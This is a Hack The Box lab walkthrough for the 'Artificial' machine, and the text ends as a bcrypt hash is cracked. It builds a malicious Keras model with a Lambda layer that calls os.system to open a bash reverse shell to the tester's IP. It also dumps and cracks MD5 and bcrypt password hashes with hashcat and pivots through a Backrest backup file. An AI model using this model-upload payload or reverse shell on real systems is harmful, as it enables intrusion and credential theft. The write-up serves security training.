
Hack The Box Walkthrough - Artificial
In Artificial, I used Remote Code Execution to get a shell, cracked some password hashes, and exploited a backup application to elevate my privileges.
- Room: Artificial
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Artificial
- Author: FisMatHack
Enumeration
I started the machine by running rustscan to check for open ports
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.210.114:22
Open 10.129.210.114:80
^[[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-05 17:59 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
...
Host is up, received reset ttl 63 (0.036s latency).
Scanned at 2025-07-05 17:59:52 EDT for 12s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNABz8gRtjOqG4+jUCJb2NFlaw1auQlaXe1/+I+BhqrriREBnu476PNw6mFG9ifT57WWE/qvAZQFYRvPupReMJD4C3bE3fSLbXAoP03+7JrZkNmPRpVetRjUwP1acu7golA8MnPGzGa2UW38oK/TnkJDlZgRpQq/7DswCr38IPxvHNO/15iizgOETTTEU8pMtUm/ISNQfPcGLGc0x5hWxCPbu75OOOsPt2vA2qD4/sb9bDCOR57bAt4i+WEqp7Ri/act+f4k6vypm1sebNXeYaKapw+W83en2LnJOU0lsdhJiAPKaD/srZRZKOR0bsPcKOqLWQR/A6Yy3iRE8fcKXzfbhYbLUiXZzuUJoEMW33l8uHuAza57PdiMFnKqLQ6LBfwYs64Q3v8oAn5O7upCI/nDQ6raclTSigAKpPbliaL0HE/P7UhNacrGE7Gsk/FwADiXgEAseTn609wBnLzXyhLzLb4UVu9yFRWITkYQ6vq4ZqsiEnAsur/jt8WZY6MQ8=
| 256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOdlb8oU9PsHX8FEPY7DijTkQzsjeFKFf/xgsEav4qedwBUFzOetbfQNn3ZrQ9PMIHrguBG+cXlA2gtzK4NPohU=
| 256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH8QL1LMgQkZcpxuylBjhjosiCxcStKt8xOBU0TjCNmD
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=7/5%OT=22%CT=%CU=30128%PV=Y%DS=2%DC=T%G=N%TM=6869A064%
OS:P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS(O1
OS:=M577ST11NW7%O2=M577ST11NW7%O3=M577NNT11NW7%O4=M577ST11NW7%O5=M577ST11NW
OS:7%O6=M577ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=
OS:Y%DF=Y%T=40%W=FAF0%O=M577NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%R
OS:D=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%
OS:DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%
OS:O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=4
OS:0%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 19.632 days (since Mon Jun 16 02:49:46 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 38.33 ms 10.10.14.1
2 39.20 ms target (10.129.210.114)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:00
Completed NSE at 18:00, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:00
Completed NSE at 18:00, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:00
Completed NSE at 18:00, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.63 seconds
Raw packets sent: 38 (2.458KB) | Rcvd: 25 (1.730KB)
Port 22 (SSH) and 80 (HTTP) were open. The server on port 80 was redirecting to ‘artificial.htb’ so I added that domain to my hosts file.
I ran scans for UDP ports and subdomains. They did not find anything.
TensorFlow
I launched a browser and took a look at the site on port 80.

The site talked about building and testing AI models.
There was also some code that showed how to build a model.

The code used TensorFlow to build the model.
The site also had links to login and register new accounts. I ran feroxbuster to look for hidden pages. It found a dashboard page that redirected to the login page.
$ feroxbuster -u http://artificial.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://artificial.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 28l 60w 857c http://artificial.htb/login
200 GET 33l 65w 952c http://artificial.htb/register
302 GET 5l 22w 189c http://artificial.htb/logout => http://artificial.htb/
200 GET 33l 73w 999c http://artificial.htb/static/js/scripts.js
200 GET 313l 666w 6610c http://artificial.htb/static/css/styles.css
200 GET 161l 472w 5442c http://artificial.htb/
302 GET 5l 22w 199c http://artificial.htb/dashboard => http://artificial.htb/login
[####################] - 3m 119608/119608 0s found:7 errors:3
[####################] - 3m 119601/119601 632/s http://artificial.htb/
I created an account.

Once connected, I was presented with a form to upload AI models.

The requirements link had a file that contained only one line.
tensorflow-cpu==2.13.1
The Dockerfile was simple.
FROM python:3.8-slim
WORKDIR /code
RUN apt-get update && \
apt-get install -y curl && \
curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
rm -rf /var/lib/apt/lists/*
RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
ENTRYPOINT ["/bin/bash"]
I tried uploading the example code, but it did not appear to do anything.
The example model looked like some Python code, so I thought that it would be simple to get it to execute malicious code. I looked for exploits for TensorFlow and found a blog post. The post had this line that confirmed what I thought: models are programs which Tensorflow's runtime interprets and executes. It also had a GitHub repository with code to exploit it.
I used the provided Docker file to test the payloads.
$ docker build .
[+] Building 0.4s (8/8) FINISHED docker:default
=> [internal] load build definition from Dockerfile 0.0s
=> => transferring dockerfile: 496B 0.0s
=> [internal] load metadata for docker.io/library/python:3.8-slim 0.3s
=> [internal] load .dockerignore 0.0s
=> => transferring context: 2B 0.0s
=> [1/4] FROM docker.io/library/python:3.8-slim@sha256:1d52838af602b4b5a831beb 0.0s
=> CACHED [2/4] WORKDIR /code 0.0s
=> CACHED [3/4] RUN apt-get update && apt-get install -y curl && curl 0.0s
=> CACHED [4/4] RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_ 0.0s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:e3ab5da58879d7274a5d5d4ddcae2a28e238b713585a2fa3e7e 0.0s
$ docker run -v .:/mounted -i -t e3ab5da58879
root@33a64cbc0fd5:/code# cd /mounted/
root@33a64cbc0fd5:/mounted# ls
Dockerfile exploit.h5 exploit.py model.py
Once connected, I used exploit.py example from the GitHub repository to build a model to test the exploit.
import tensorflow as tf
def exploit(x):
import os
os.system('ls -la')
return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
root@33a64cbc0fd5:/mounted# python exploit.py
2025-07-06 18:44:08.253948: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2, in other operations, rebuild TensorFlow with the appropriate compiler flags.
/usr/local/lib/python3.8/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
saving_api.save_model(
I uploaded the model.

And I clicked on ‘View Predictions’ to see if I would get the result of the ls command.

It did not show the listing, but it did not display any errors. So I tried to get a reverse shell by changing the os.system line and regenerating the model.
os.system('bash -c "bash -i >& /dev/tcp/10.10.14.183/4444 0>&1"')
I uploaded the new model. And when I clicked on ‘View Predictions’ I got a hit on my netcat listener.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.183] from (UNKNOWN) [10.129.26.155] 36564
bash: cannot set terminal process group (947): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$ whoami
whoami
app
Password Cracking
Once I got the reverse shell, I started looking around the server. The application code was using a sqlite database.
from flask import Flask, render_template, request, redirect, url_for, session, send_file, flash
from flask_sqlalchemy import SQLAlchemy
from werkzeug.utils import secure_filename
import os
import tensorflow as tf
import hashlib
import uuid
import numpy as np
import io
from contextlib import redirect_stdout
import hashlib
app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = 'models'
db = SQLAlchemy(app)
...
I found the database.
app@artificial:~$ find . -name users.db
./app/instance/users.db
I connected to it and quickly found a few password hashes.
app@artificial:~$ sqlite3 app/instance/users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
model user
sqlite> Select * From user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|eric|eric@test.com|e10adc3949ba59abbe56e057f20f883e
I copied the hashes to my machine and used hashcat to crack them.
$ hashcat -a0 hash.txt /usr/share/seclists/rockyou.txt --username -m0
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6848/13760 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 6 digests; 6 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
....
e10adc3949ba59abbe56e057f20f883e:123456
c99175974b6e192936d97224638a34f8:REDACTED
bc25b1f80f544c0ab451c02a3dca9fc6:REDACTED
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: hash.txt
Time.Started.....: Sun Jul 6 09:07:00 2025 (2 secs)
Time.Estimated...: Sun Jul 6 09:07:02 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 7664.1 kH/s (0.23ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 3/6 (50.00%) Digests (total), 3/6 (50.00%) Digests (new)
Progress.........: 14344384/14344384 (100.00%)
Rejected.........: 0/14344384 (0.00%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[216361726f6c696e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 38%
Started: Sun Jul 6 09:06:59 2025
Stopped: Sun Jul 6 09:07:03 2025
$ hashcat -a0 hash.txt /usr/share/seclists/rockyou.txt --username -m0 --show
gael@artificial.htb:c99175974b6e192936d97224638a34f8:REDACTED
royer@artificial.htb:bc25b1f80f544c0ab451c02a3dca9fc6:REDACTED
eric@test.com:e10adc3949ba59abbe56e057f20f883e:123456
I used the cracked password to reconnect as gael and read the user flag.
$ ssh gael@target
The authenticity of host 'target (10.129.26.155)' can't be established.
ED25519 key fingerprint is SHA256:RfqGfdDw0WXbAPIqwri7LU4OspmhEFYPijXhBj6ceHs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
gael@target's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun 06 Jul 2025 01:08:04 PM UTC
...
Last login: Sun Jul 6 13:08:05 2025 from 10.10.14.183
gael@artificial:~$ ls
user.txt
gael@artificial:~$ cat user.txt
REDACTED
Backrest
Once connected as gael, I looked at the usual easy escalation paths.
gael@artificial:~$ sudo -l
[sudo] password for gael:
Sorry, user gael may not run sudo on artificial.
gael@artificial:~$ find / -perm /u=s 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/passwd
/usr/bin/at
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
gael@artificial:~$ getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
I did not see anything I could exploit. ps only showed the processes for my users.
gael@artificial:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
gael 1402 0.0 0.2 19076 9372 ? Ss 13:08 0:00 /lib/systemd/systemd --user
gael 1531 0.0 0.1 8408 5384 pts/1 Ss 13:08 0:00 -bash
gael 1661 0.0 0.0 8888 3232 pts/1 R+ 13:11 0:00 ps aux
I looked around the server and found a folder that contained Backrest, a backup utility.
gael@artificial:~$ ls /opt/
backrest
gael@artificial:~$ ls /opt/backrest/
backrest install.sh jwt-secret oplog.sqlite oplog.sqlite.lock oplog.sqlite-shm oplog.sqlite-wal processlogs restic tasklogs
gael@artificial:~$ ls -la /opt/backrest/
total 51116
drwxr-xr-x 5 root root 4096 Jul 6 13:10 .
drwxr-xr-x 3 root root 4096 Mar 4 22:19 ..
-rwxr-xr-x 1 app ssl-cert 25690264 Feb 16 19:38 backrest
drwxr-xr-x 3 root root 4096 Mar 3 21:27 .config
-rwxr-xr-x 1 app ssl-cert 3025 Mar 3 04:28 install.sh
-rw------- 1 root root 64 Mar 3 21:18 jwt-secret
-rw-r--r-- 1 root root 77824 Jul 6 13:10 oplog.sqlite
-rw------- 1 root root 0 Mar 3 21:18 oplog.sqlite.lock
-rw-r--r-- 1 root root 32768 Jul 6 13:10 oplog.sqlite-shm
-rw-r--r-- 1 root root 0 Jul 6 13:10 oplog.sqlite-wal
drwxr-xr-x 2 root root 4096 Mar 3 21:18 processlogs
-rwxr-xr-x 1 root root 26501272 Mar 3 04:28 restic
drwxr-xr-x 3 root root 4096 Jul 6 13:10 tasklogs
There were some sqlite databases. But they did not contain anything useful. The documentation for Backrest shows it running on port 9898. I checked for the ports on the server and it was listening to this port on localhost.
gael@artificial:/opt/backrest$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:9898 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 2048 127.0.0.1:5000 0.0.0.0:*
tcp LISTEN 0 511 [::]:80 [::]:*
tcp LISTEN 0 128 [::]:22 [::]:*
I created an SSH tunnel and looked at the website in a browser.
$ ssh -L 9898:localhost:9898 gael@target

I got a login page. I looked for default credentials. Backrest did not have any, it forces the creation of a user when it’s installed. I tried admin/admin and combinations of all the usernames and passwords I had found. None of them worked. I looked for known vulnerabilities in Backrest 1.7.2, and didn’t find any. There was a configuration file that could have been interesting, but I could not read it.
After searching for a while, I ran linPEAS on the server to see if it would detect anything of interest. It found a backup archive of Backrest that I could read because I was part of the sysadm group.
gael@artificial:~$ ./linpeas.sh | tee res.txt
...
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root gael 33 Jul 6 15:46 /home/gael/user.txt
-rw-r----- 1 root sysadm 52357120 Mar 4 22:19 /var/backups/backrest_backup.tar.gz
...
gael@artificial:/tmp/tmp.l2FJLxcyFj$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
I copied the backup, extracted its content, and read the configuration file. Weirdly, the file had a gz extension, but it was not a gzip file.
gael@artificial:/tmp/tmp.l2FJLxcyFj$ cp /var/backups/backrest_backup.tar.gz .
gael@artificial:/tmp/tmp.l2FJLxcyFj$ gunzip backrest_backup.tar.gz
gzip: backrest_backup.tar.gz: not in gzip format
gael@artificial:/tmp/tmp.l2FJLxcyFj$ file backrest_backup.tar.gz
backrest_backup.tar.gz: POSIX tar archive (GNU)
gael@artificial:/tmp/tmp.l2FJLxcyFj$ tar -xvf backrest_backup.tar.gz
backrest/
backrest/restic
backrest/oplog.sqlite-wal
backrest/oplog.sqlite-shm
backrest/.config/
backrest/.config/backrest/
backrest/.config/backrest/config.json
backrest/oplog.sqlite.lock
backrest/backrest
backrest/tasklogs/
backrest/tasklogs/logs.sqlite-shm
backrest/tasklogs/.inprogress/
backrest/tasklogs/logs.sqlite-wal
backrest/tasklogs/logs.sqlite
backrest/oplog.sqlite
backrest/jwt-secret
backrest/processlogs/
backrest/processlogs/backrest.log
backrest/install.sh
gael@artificial:/tmp/tmp.l2FJLxcyFj$ ls backrest/
backrest install.sh jwt-secret oplog.sqlite oplog.sqlite.lock oplog.sqlite-shm oplog.sqlite-wal processlogs restic tasklogs
gael@artificial:/tmp/tmp.l2FJLxcyFj$ ls -l backrest/.config/backrest/config.json
-rw------- 1 gael gael 280 Mar 4 22:17 backrest/.config/backrest/config.json
gael@artificial:/tmp/tmp.l2FJLxcyFj$ cat backrest/.config/backrest/config.json
{
"modno": 2,
"version": 4,
"instance": "Artificial",
"auth": {
"disabled": false,
"users": [
{
"name": "backrest_root",
"passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
}
]
}
}
The configuration file contained a field called passwordBcrypt. The value looked like base64, so I decoded it and saved it to a before using hashcat to crack it.
$ echo -n JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d > hash2.txt
$ cat hash2.txt
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO%
$ hashcat -a0 hash2.txt /usr/share/seclists/rockyou.txt -m 3200
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6848/13760 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
...
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP5...Zz/0QO
Time.Started.....: Sun Jul 6 12:12:36 2025 (55 secs)
Time.Estimated...: Sun Jul 6 12:13:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 98 H/s (5.55ms) @ Accel:6 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
